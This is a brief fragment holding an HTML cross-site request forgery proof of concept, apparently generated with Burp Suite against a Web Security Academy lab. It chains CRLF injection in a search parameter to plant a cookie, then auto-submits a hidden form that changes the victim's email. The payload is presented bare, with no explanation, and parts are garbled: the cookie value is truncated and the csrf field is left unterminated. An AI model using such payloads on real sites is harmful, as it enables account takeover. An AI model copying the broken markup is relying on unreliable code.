 CSRF HTML:
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<img
src="https://0ae100ba04ad9e83809f5de9004a00e9.web-security-academy.net/?search=te
st%0d%0aSet-Cookie:%20csr %3b%20SameSite=Non
e" onerror="document.forms[0].submit()">
<form
action="https://0ae100ba04ad9e83809f5de9004a00e9.web-security-academy.net/my-acc
ount/change-email" method="POST">
<input type="hidden" name="email" value="yyyy&#64;gm&#46;ca" />
<input type="hidden" name="csrf" value="
<input type="submit" value="Submit request" />
</form>
</body>
</html>